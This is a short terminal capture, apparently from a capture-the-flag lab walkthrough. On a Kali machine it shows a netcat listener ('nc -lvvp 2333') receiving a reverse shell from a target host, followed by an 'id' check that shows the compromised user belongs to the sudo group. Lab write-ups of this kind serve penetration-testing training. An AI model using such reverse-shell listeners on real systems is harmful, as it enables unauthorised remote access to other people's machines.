 ┌──(root㉿ kali)-[/home/kali/rootpass]
└─# nc -lvvp 2333
listening on [any] 2333 ...
10.10.10.58: inverse host lookup failed: Unknown host
connect to [10.10.16.14] from (UNKNOWN) [10.10.10.58] 36218
bash: cannot set terminal process group (1232): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(ad
min)
tom@node:/$